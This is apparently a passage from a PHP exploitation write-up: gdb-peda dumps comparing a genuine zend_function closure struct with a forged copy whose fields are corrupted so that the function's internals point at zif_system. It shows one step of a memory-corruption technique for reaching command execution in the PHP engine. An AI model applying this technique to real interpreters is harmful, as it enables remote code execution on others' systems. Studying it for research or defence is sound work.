 1 gdb-peda$ p $heplerAddr->properties_table[1]->value->func
2 – (zend_function *) 0x7ffff605e040
3 gdb-peda$ p *$heplerAddr->properties_table[1]->value->func
4 {
5 type = 0x1,
6 quick_arg_flags = 0x1,
7 common = {
8 type = 0x1,
9 arg_flags = "\000\000",
10 fn_flags = 0x8,
11 function_name = 0x3,
12 scope = 0xf6e430,
13 prototype = 0xf192c0 <closure_handlers>,
14 num_args = 0x0,
15 required_num_args = 0x0,
16 arg_info = 0x0
17 },
18 op_array = {
19 type = 0x1,
20 arg_flags = "\000\000",
21 fn_flags = 0x8,
22 function_name = 0x3,
23 scope = 0xf6e430,
24 prototype = 0xf192c0 <closure_handlers>,
25 num_args = 0x0,
26 required_num_args = 0x0,
27 arg_info = 0x0,
28 refcount = 0x0,
29 – last = 0x2,
30 opcodes = 0x7ffff60639b0,
31 last_var = 0x0,
32 T = 0x0,
33 vars = 0x7ffff605e040,
34 last_live_range = 0x1,
35 last_try_catch = 0x1,
36 live_range = 0x7ffff60550d8,
37 – try_catch_array = 0x7ffff6001060,
38 static_variables = 0x2,
39 filename = 0x7ffff607b340,
40 line_start = 0x1,
Pointer to a zend_function
that we created using our PHP script:
$helper->b = function($x) { }
1 gdb-peda$ p $heplerAddr->properties_table[1]->value->func
2 + (zend_function *) 0x7ffff6085af8
3 gdb-peda$ p *$heplerAddr->properties_table[1]->value->func
4 {
5 type = 0x1,
6 quick_arg_flags = 0x1,
7 common = {
8 type = 0x1,
9 arg_flags = "\000\000",
10 fn_flags = 0x8,
11 function_name = 0x3,
12 scope = 0xf6e430,
13 prototype = 0xf192c0 <closure_handlers>,
14 num_args = 0x0,
15 required_num_args = 0x0,
16 arg_info = 0x0
17 },
18 op_array = {
19 type = 0x1,
20 arg_flags = "\000\000",
21 fn_flags = 0x8,
22 function_name = 0x3,
23 scope = 0xf6e430,
24 prototype = 0xf192c0 <closure_handlers>,
25 num_args = 0x0,
26 required_num_args = 0x0,
27 arg_info = 0x0,
28 refcount = 0x0,
29 + last = 0x1,
30 opcodes = 0x7ffff60639b0,
31 last_var = 0x0,
32 T = 0x0,
33 vars = 0x7ffff605e040,
34 last_live_range = 0x1,
35 last_try_catch = 0x1,
36 live_range = 0x7ffff60550d8,
37 + try_catch_array = 0x63e370 <zif_system>,
38 static_variables = 0x2,
39 filename = 0x7ffff607b340,
40 line_start = 0x1,
A malicious copy of the same zend_function struct
but this time: with corrupted fields